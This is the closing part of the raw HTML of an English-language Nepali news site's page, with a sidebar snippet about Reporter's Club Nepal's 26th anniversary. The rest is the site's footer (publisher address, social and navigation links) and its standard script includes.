        <img width="150" height="100" src="https://nepalireporter.com/wp-content/uploads/2024/03/Ishwor-Karki-sir-1-150x100.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://nepalireporter.com/wp-content/uploads/2024/03/Ishwor-Karki-sir-1-150x100.jpg 150w, https://nepalireporter.com/wp-content/uploads/2024/03/Ishwor-Karki-sir-1-768x512.jpg 768w, https://nepalireporter.com/wp-content/uploads/2024/03/Ishwor-Karki-sir-1-1536x1023.jpg 1536w, https://nepalireporter.com/wp-content/uploads/2024/03/Ishwor-Karki-sir-1.jpg 1600w" sizes="(max-width: 150px) 100vw, 150px" />        <p>Kathmandu, March 30 : On the occasion of its 26th annual celebration, Reporter&#8217;s Club Nepal</p>
    </a>
</div>
</aside>
<div class="break clearfix"></div>

<div class="pt-3">
</div>    </div>
</div>
<!-- .row -->
</div>
<footer>
    <div class="footer-top pt-4 mt-4">
        <div class="container">
            <div class="row pt-3 pb-3 m-0">
                <div class="col-md-4">
                    <div class="footer-section p-4 h-100">
                        <div class="text-center">
                            <a href="/">
                                <img src="https://nepalireporter.com/wp-content/themes/ReporternepalEnglish/img/reporter-logo.jpg" alt="Logo">
                            </a>
                        </div>
                        <p class="footer-title mt-2">Riddhi Siddhi media pvt.ltd.</p>
                        <p class="registerdate"> Department of Information and Broadcasting Register No. 1412 /075-076
                        </p>
                        <ul class="list-unstyled team-name">
                            <li>
                                <div class="media fa-tagli p-2">
                                    <i class="fas fa-map-marker-alt mr-3"></i>Bhrikuti Mandap, Kathmandu, Nepal
                                   
                                </div>
                            </li>
                            <li>
                                <div class="media  fa-tagli p-2">
                                    <i class="fa fa-phone mr-3" aria-hidden="true"></i>
                                    <span>01-4247551/01-4225444</span>
                                </div>
                            </li>
                            <li>
                                <div class="media fa-tagli p-2">
                                    <i class="fas fa-envelope mr-3"></i> <a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="157b706266556770657a67617067667b706574793b767a78">[email&#160;protected]</a>
                                </div>
                            </li>
                        </ul>
                    </div>
                </div>
                <div class="col-md-4">
                    <div class="footer-section p-4  h-100">
                        <div class="cat-title d-flex justify-content-between"><span class="tittle-item"> Social
                                media</span></div>
                        <ul class="navbar-nav">
                            <li class="nav-item fa-face">
                                <a class="nav-link d-flex align-items-center"
                                    href="https://www.facebook.com/ReportersNepalcom/" target="_blank">
                                    <i class="fab fa-facebook-f mr-3"></i> Follow us on Facebook </a>
                            </li>
                            <li class="nav-item fa-twit">
                                <a class="nav-link d-flex align-items-center" href="https://twitter.com/reportersnepal"
                                    target="_blank"><i class="fab fa-twitter mr-3"></i>
                                    Follow us on Twitter</a>
                            </li>
                            <li class="nav-item  fa-you">
                                <a class="nav-link d-flex align-items-center"
                                    href="https://www.youtube.com/user/reportersnepal" target="_blank"><i
                                        class="fab fa-youtube mr-3"></i>Subscribe YouTube Channel</a>
                            </li>
                            <li class="nav-item fa-inst">
                                <a class="nav-link d-flex align-items-center"
                                    href="https://www.instagram.com/reportersnepal/" target="_blank"><i
                                        class="fab fa-instagram mr-3"></i>Follow us on Instagram</a>
                            </li>
                        </ul>
                    </div>
                </div>
                <div class="col-md-4" style>
                    <div class="footer-section p-4 h-100">
                        <div class="cat-title d-flex justify-content-between"><span
                                class="tittle-item">Navigation</span></div>
                        <div class="row">
                            <div class="col-6">
                                <ul class="nav flex-column">
                                    <li class="nav-item">
                                        <a class="nav-link" href="/?cat=7">News</a>
                                    </li>
                                    <li class="nav-item">
                                        <a class="nav-link" href="/?cat=1821">Opinion</a>
                                    </li>
                                    <li class="nav-item">
                                        <a class="nav-link" href="/?cat=9">Sports</a>
                                    </li>
                                    <li class="nav-item">
                                        <a class="nav-link" href="/?cat=8">World</a>
                                    </li>
                                    <li class="nav-item">
                                        <a class="nav-link" href="/?cat=1817">Other News</a>
                                    </li>
                                </ul>
                            </div>
                            <div class="col-6">
                                <ul class="nav flex-column">
                                    <li class="nav-item">
                                        <a class="nav-link" href="/?cat=12">Entertainment</a>
                                    </li>
                                    <li class="nav-item">
                                        <a class="nav-link" href="/?cat=356">Interview</a>
                                    </li>
                                    <li class="nav-item">
                                        <a class="nav-link" href="/?cat=13">Health</a>
                                    </li>
                                    <li class="nav-item">
                                        <a class="nav-link" href="/?cat=1822">Kathmandu</a>
                                    </li>
                                    <li class="nav-item">
                                        <a class="nav-link"
                                            href="https://www.reportersnepal.com/preeti-to-unicode">Unicode</a>
                                    </li>
                                </ul>
                            </div>
                            <!-- <p class="text-center"><b>Advertising</b>: 985-101 9011/985-109 3534</p> -->

                        </div>
                    </div>
                </div>
            </div>
        </div>
        <div class="copyright">
            <div class="container">
                <div class="row  pt-2 pb-2 copyright">
                    <div class="col-sm-9 col-8 text-center" style="color:#ddd;">
                        <ul class="nav d-flex align-items-center">
                            <li class="nav-item">
                                <a class="nav-link"
                                    href="/advertise-with-us" style="color:#ddd;">Advertising</a>
                            </li>
                            <li class="nav-item">
                                <a class="nav-link" href="/about-us/" style="color:#ddd;">About us</a>
                            </li>
                            <li class="nav-item mobile-nav">
                                <a class="nav-link">&copy;2026  Riddhi Siddhi Media Pvt.ltd. -All rights reserved. </a>
                            </li>
                        </ul>

                    </div>
                    <div class="col-sm-3 col-4 applink">
                        <a href="http://www.appharu.com?/ref=reportersnepal.com" class="developer-link">By
                            appharu.com</a>
                    </div>
                </div>
            </div>
        </div>
</footer>
<!-- Go to www.addthis.com/dashboard to customize your tools -->
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="7804d3a8029cd84155e38d8d-text/javascript" src='https://nepalireporter.com/wp-content/themes/ReporternepalEnglish/js/jquery-3.2.1.slim.min.js?ver=4.0.0.beta' id='jquery-slim-js-js'></script>
<script type="7804d3a8029cd84155e38d8d-text/javascript" src='https://nepalireporter.com/wp-content/themes/ReporternepalEnglish/js/popper.min.js?ver=1.11.0' id='popper-js-js'></script>
<script type="7804d3a8029cd84155e38d8d-text/javascript" src='https://nepalireporter.com/wp-content/themes/ReporternepalEnglish/js/bootstrap.min.js?ver=4.0.0.beta' id='bootstrap-js-js'></script>
<script type="7804d3a8029cd84155e38d8d-text/javascript" src='https://nepalireporter.com/wp-content/themes/ReporternepalEnglish/owl/owl.carousel.min.js?ver=0.2' id='owl-js-js'></script>
<script type="7804d3a8029cd84155e38d8d-text/javascript" src='https://nepalireporter.com/wp-content/themes/ReporternepalEnglish/js/script.js?ver=1.03.' id='custom-js-js'></script>
<!-- Go to www.addthis.com/dashboard to customize your tools -->
<script type="7804d3a8029cd84155e38d8d-text/javascript" src="//s7.addthis.com/js/300/addthis_widget.js#pubid=ra-5ceb79d6da6a29fd"></script>
<script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="7804d3a8029cd84155e38d8d-|49" defer></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"cf02f343e4ea43cba74ea5559dbfe192","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>

</html>